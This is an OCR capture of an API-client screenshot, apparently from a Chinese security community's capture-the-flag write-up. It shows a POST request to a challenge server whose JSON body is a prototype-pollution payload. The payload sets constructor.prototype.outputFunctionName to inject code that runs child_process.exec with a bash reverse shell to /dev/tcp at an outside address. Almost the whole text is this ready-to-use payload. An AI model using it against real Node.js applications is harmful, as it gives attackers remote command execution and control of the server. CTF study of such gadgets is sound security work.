 POST http://bcd201858b83414d8744b20772be72ef8e607cbf5e3f4d39.changame.ichunqiu.com/add Send Save
Params Authorization Headers (1) Body Pre-request Script Tests Cookies Code Comments (0)
none form-data x-www-form-urlencoded raw binary GraphQL BETA JSON (application/json) Beautify
1 {
2 "content": {
3 "1": "2",
4 "constructor": {
5 "prototype": {
6 "outputFunctionName":"_tmp1;console.log(global);global.process.mainModule.require('child_process').exec('bash -c \"bash -i >&
/dev/tcp/23. /233 0>&1\"');var __tmp2",
7 "author":"Eifiz"
8 }
9 }
10 },
11 "type": "test"
12 }
先知社区